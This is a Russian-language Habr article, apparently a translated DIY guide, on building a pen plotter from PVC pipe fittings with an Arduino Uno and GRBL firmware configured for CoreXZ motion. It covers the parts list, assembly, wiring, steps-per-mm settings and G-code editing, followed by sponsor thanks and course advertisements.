* [Зубчатый шкив GT2 с отверстием 5 мм и 20 зубьями](https://www.banggood.com/custlink/K3mEeQNbjO) (2 шт.).
* [Шкив зубчатого ремня GT2 с 20 зубьями](https://sea.banggood.com/Machifit-GT2-Timing-Pulley-20-Teeth-Synchronous-Wheel-Inner-Diameter-5mm-or-6_35mm-or-8mm-for-6mm-Width-Belt-CNC-Parts-p-1527803.html?p=N9060056344195202101&custlinkid=1623910&cur_warehouse=CN&ID=3636) (3 шт.).
* [Круглый вал диаметром 8 мм, длиной 500 мм](https://sea.banggood.com/Machifit-Outer-Diameter-8mm-x-300-or-380-or-400-or-500mm-Cylinder-Linear-Rail-Linear-Shaft-Optical-Axis--p-993100.html?p=N9060056344195202101&custlinkid=1602680) (4 шт.).
* [Круглый вал диаметром 8 мм, длиной 200 мм](https://sea.banggood.com/custlink/v33dsJM7KG) (2 шт.).
* [Фланцевые шариковые подшипники с защитной шайбой 8 x 22 x 7 мм](https://sea.banggood.com/6810mm-Wide-Band-Edge-Bearing-Motor-Flange-Bearing-Block-Take-Side-Ball-Bearing-p-1476834.html?p=N9060056344195202101&custlinkid=1602691&cur_warehouse=CN&ID=3636) (12 шт.).
* [Горизонтальный кронштейн шарикоподшипника](https://www.banggood.com/custlink/KvDy00T5jm) или [вертикальный кронштейн шарикоподшипника](https://www.banggood.com/custlink/KGKd6B7P8T) (12 шт.).
* [Источник питания 12/24 В постоянного тока](https://sea.banggood.com/HANPOSE-AC-110-or-220V-to-DC-12V-5A-60W-or-24V-5A-120W-Universal-Switching-Power-Supply-For-Nema-17-23-Stepper-Motor-42-57-Motor-CNC-or-LED-or-Monitoring-or-3D-Printer-p-1416713.html?p=N9060056344195202101&custlinkid=1602696&cur_warehouse=CN&ID=46422) (1 шт.).
* [Прозрачный/белый плексиглас, размер A3, толщина не менее 5 мм](https://sea.banggood.com/300x500mm-PMMA-Acrylic-Transparent-Sheet-Acrylic-Plate-Perspex-Gloss-Board-Cut-Panel-0_5-5mm-Thickness-p-1559650.html?p=N9060056344195202101&custlinkid=1602697&cur_warehouse=CN&ID=511970) (2 шт.).
* [Медно-латунные стойки длиной 10 мм](https://www.banggood.com/Suleve-M3BH2-120Pcs-M3-Male-Female-Brass-Hex-Column-Standoff-Support-Spacer-Pillar-For-PCB-Board-p-1014036.html?p=N9060056344195202101&custlinkid=1419641&cur_warehouse=CN) (4 шт.).
* [Радужный ленточный кабель 8P/16P](https://www.banggood.com/5M-1_27mm-Pitch-Ribbon-Cable-16P-Flat-Color-Rainbow-Ribbon-Cable-Wire-Rainbow-Cable-p-1390194.html?p=N9060056344195202101&custlinkid=1596569&cur_warehouse=CN) (2 м).
* Штепсельная вилка гнездовая постоянного тока 5 мм (1 шт.).
* Несколько небольших кабельных стяжек, спиральная оплётка для кабеля, болты и гайки.
Трубы и фитинги из ПВХ* Тройник ПВХ Ø21 мм (70 шт.).
* Т-образная трубка ПВХ Ø21 мм (16 шт.).
* Т-образный патрубок с боковым отводом ПВХ Ø21 мм (16 шт.).
* Крестовина ПВХ Ø21 мм (4 шт.).
* Отвод ПВХ Ø21 мм (8 шт.).
* Соединительная вставка ПВХ Ø21 мм (4 шт.).
* Труба ПВХ Ø21 мм (8 м).
Инструменты* Дрель.
* Ножовка.
* [Труборез для труб ПВХ](https://sea.banggood.com/custlink/KGKRbcUULI) очень полезен в этом проекте: резать нужно много.
* Паяльник.
### 2. Как это работает
Плоттер работает на CoreXY, — встроенном ПО плоттера для другого измерения CoreXZ. В GRBL плоттера используется встроенная кинематика CoreXY с рабочей зоной около X — 380, Y — 380 и Z — 6 мм.
Вот её структура:
Оси X и Z приводятся в движение двумя шаговыми двигателями и общим ремнём привода (система CoreXY). К оси Z крепится труба из ПВХ, внутри которой располагается перо для рисования:
Ось Y работает, как в других традиционных ЧПУ, — с помощью ремня привода. Рама плоттера с ЧПУ делается из фитингов ПВХ. Ниже вы видите обратную сторону плоттера:
### 3. Сборка XZ
Вырезаем два листа плексигласа (180 x 120 x 5 мм), затем для крепления шаговых двигателей просверливаются отверстия:
Две опоры XZ собираются с помощью тройников, Т-образных трубок и патрубков с боковым отводом ПВХ в форму, показанную на рисунке ниже. Затем к этим опорам крепятся шаговые двигатели с листом плексигласа. Также в два отверстия вставляются два стопорных подшипника:
Собирается ещё одна опора, чтобы оси XZ были достаточно устойчивыми:
Ползунки X и Z делаются из двух тройников ПВХ с шарикоподшипниками на 4 концах этих ползунков:
Просверливается лист плексигласа размером 120 x 120 x 5 мм, а в его центре устанавливаются четыре беззубых натяжных шкива:
Сборка ползунка XZ:
Все части соединяются, ползунки X, Z и опоры регулируются так, чтобы плавно перемещаться по линейным направляющим:
### 4. Сборка Y
Собираются две опоры Y:
* в 1-й — два стопорных подшипника для линейной направляющей Y:
* во 2-й — один натяжной шкив и два стопорных подшипника:
Собирается рама, которая используется для соединения опор XZ и Y:
Первым делом этот каркас соединяется с опорами Y:
### 5. Двигатель Y и рабочая поверхность
Шаговый двигатель Y закрепляется на листе плексигласа размером 180 x 120 x 5 мм:
Для рабочей платформы собирается опора оси Y:
На раму Y устанавливаются шаговый двигатель Y и рабочая опора. Внизу опора укрепляется пластиной из плексигласа, чтобы рабочая поверхность не смещалась при работе плоттера:
В качестве рабочей поверхности оси Y повторно используется задняя сторона календаря (размер 430 х 330 мм):
Она устанавливается на опору с помощью болтов и пружин. Благодаря пружинам можно легко откалибровать рабочую поверхность плоттера, которую часто используют на 3D-принтерах:
На опору с пластиной из плексигласа на оси Y устанавливаются Arduino Uno и плата расширения CNC shield:
### 6. Окончательная сборка и держатель пера
Рамы XZ и Y соединяются:
Для трёх шаговых двигателей устанавливаются два ремня привода:
Отрезается труба ПВХ, и в неё помещается перо так, чтобы высовывался только его кончик. В эту же трубу помещается пружина, чтобы кончик пера мог немного двигаться:
Этот держатель пера крепится на оси Z:
Готово!
### 7. Подключение
Все провода от трёх шаговых двигателей подсоединяются к плате GRBL:
Получаются такие соединения:
Готово!
### 8. Прошивка GRBL
Первое. В прошивке GRBL включаем кинематику CoreXY:
1. Загружаем файлы [прошивки](https://github.com/gnea/grbl/releases) GRBL.
2. Копируем GRBL в `C:\Users\Administrator\Documents\Arduino\libraries\`.
3. Переходим в `C:\Users\Administrator\Documents\Arduino\libraries\config.h`. Чтобы включить кинематику CoreXY, раскомментируем строку с `#define COREXY`.
4. Конфигурация возвращается в исходное положение ([подробнее](https://github.com/gnea/grbl/wiki/Two-Axis-System-Considerations)).
#### 2. Загрузка прошивки GRBL в Arduino Uno
Внимание: перед загрузеой прошивки GRBL в Arduino, следует изменить файл `config.h`, как указано выше.
1. Открываем Arduino IDE ‣ File menu («Меню «Файл») ‣ Examples («Примеры») ‣ GRBL ‣ grblUpload.
2. Выбираем корректный Port («Порт») и Board («Панель управления») в Arduino Uno) ‣ Compile and Upload («Скомпилировать и загрузить») код в Arduino Uno.
#### 3. Устанавливаем шаг (миллиметры):
Разрешение при перемещении по осям X и Y ($100 и $101):
```
Шагов шаговых двигателей на оборот по осям X и Y: 200.
Микрошаг: 8.
Количество зубьев шкивов: 20.
Шаг ремня привода: 2 мм.
$100 и $101 = (200 шагов * 8 микрошагов) / (шаг 2 мм * шкив с 20 зубьями) = 40 шагов/мм.
```
Разрешение при перемещении по оси Z ($102):
```
Шагов шаговых двигателей на оборот по оси Z: 200.
Микрошаг: 8.
Количество зубьев шкивов: 20.
Шаг ремня привода: 2 мм.
$102 = (200 шагов х 8 микрошагов) / (шаг 2 мм * шкив с 20 зубьями) = 40 шагов/мм.
```
### 9. Программное обеспечение
Вот с чем я работал:
* [Engraver Master](https://www.kysson.com/wp-content/uploads/setup.exe) или [Inkscape](https://inkscape.org/release/inkscape-1.0.2/) с расширением Gcodetools: файлы G-кода создаются из текстов или изображений.
* [tkCNC Editor](https://www.tkcnc.com/) — текстовый редактор для станков с ЧПУ. Он используется операторами и программистами ЧПУ, чтобы редактировать и проверять G-код.
* [Universal Gcode Platform (UGS)](https://winder.github.io/ugs_website/download/).
Чтобы плоттер работал с этим набором ПО, нужно изменить файл G-кода таким образом:
* Открыть Engraver Master или Inkscape, написать текст или загрузить изображение, затем преобразовать его в G-код и сохранить на компьютере:
* Открыть файл G-кода в редакторе tkCNC Editor. Выбрать всю строку G-кода ‣ Перейти в Modify («Изменить») ‣ Swap command… («Поменять команду...») ‣ Нажать Y↔Z в выпадающем списке.
> В Engraver Master нужно поменять команды лазера ON/OFF на команды подъёма пера UP/DOWN:
>
>
* Лазер ON: M3 или M4 заменяется, к примеру, на G1 Y-1 F500.
* Лазер OFF: M5 заменяется, к примеру, на G1 Y2 F500:
* После замены команды Y↔Z файл G-кода с другим именем сохраняется и открывается в UGS. Теперь плоттер может работать как система CoreXZ:
10. Тестирование
----------------
Вот результат рисования текста «JLCPCB»:
Тестировались изображения и другие тексты. Результаты довольно хорошие. Особенно впечатляет движение осей X и Z:
11. Заключение
--------------
Спасибо за внимание к нашей работе. Благодарим [JLCPCB](https://jlcpcb.com/cna) за поддержку проекта.
ВидеоВыполнять самые разные проекты и решать проблемы бизнеса вы сможете научиться на наших курсах:
* [Профессия Data Scientist](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_030122&utm_term=conc)
* [Профессия C++ разработчик](https://skillfactory.ru/c-plus-plus-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cplus_030122&utm_term=conc)
[Узнайте подробности](https://skillfactory.ru/catalogue?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=sf_allcourses_030122&utm_term=conc) акции.
Профессии и курсы**Data Science и Machine Learning**
* [Профессия Data Scientist](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_030122&utm_term=cat)
* [Профессия Data Analyst](https://skillfactory.ru/data-analyst-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=analytics_dapr_030122&utm_term=cat)
* [Курс «Математика для Data Science»](https://skillfactory.ru/matematika-dlya-data-science#syllabus?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_mat_030122&utm_term=cat)
* [Курс «Математика и Machine Learning для Data Science»](https://skillfactory.ru/matematika-i-machine-learning-dlya-data-science?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_matml_030122&utm_term=cat)
* [Курс по Data Engineering](https://skillfactory.ru/data-engineer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dea_030122&utm_term=cat)
* [Курс «Machine Learning и Deep Learning»](https://skillfactory.ru/machine-learning-i-deep-learning?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_mldl_030122&utm_term=cat)
* [Курс по Machine Learning](https://skillfactory.ru/machine-learning?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_ml_030122&utm_term=cat)
**Python, веб-разработка**
* [Профессия Fullstack-разработчик на Python](https://skillfactory.ru/python-fullstack-web-developer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fpw_030122&utm_term=cat)
* [Курс «Python для веб-разработки»](https://skillfactory.ru/python-for-web-developers?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_pws_030122&utm_term=cat)
* [Профессия Frontend-разработчик](https://skillfactory.ru/frontend-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fr_030122&utm_term=cat)
* [Профессия Веб-разработчик](https://skillfactory.ru/webdev?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_webdev_030122&utm_term=cat)
**Мобильная разработка**
* [Профессия iOS-разработчик](https://skillfactory.ru/ios-razrabotchik-s-nulya?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_ios_030122&utm_term=cat)
* [Профессия Android-разработчик](https://skillfactory.ru/android-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_andr_030122&utm_term=cat)
**Java и C#**
* [Профессия Java-разработчик](https://skillfactory.ru/java-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_java_030122&utm_term=cat)
* [Профессия QA-инженер на JAVA](https://skillfactory.ru/java-qa-engineer-testirovshik-po?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_qaja_030122&utm_term=cat)
* [Профессия C#-разработчик](https://skillfactory.ru/c-sharp-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cdev_030122&utm_term=cat)
* [Профессия Разработчик игр на Unity](https://skillfactory.ru/game-razrabotchik-na-unity-i-c-sharp?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_gamedev_030122&utm_term=cat)
**От основ — в глубину**
* [Курс «Алгоритмы и структуры данных»](https://skillfactory.ru/algoritmy-i-struktury-dannyh?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_algo_030122&utm_term=cat)
* [Профессия C++ разработчик](https://skillfactory.ru/c-plus-plus-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cplus_030122&utm_term=cat)
* [Профессия Этичный хакер](https://skillfactory.ru/cyber-security-etichnij-haker?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_hacker_030122&utm_term=cat)
**А также**
* [Курс по DevOps](https://skillfactory.ru/devops-ingineer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_devops_030122&utm_term=cat)
* [Все курсы](https://skillfactory.ru/catalogue?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=sf_allcourses_030122&utm_term=cat) | https://habr.com/ru/post/599135/ | null | ru | null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.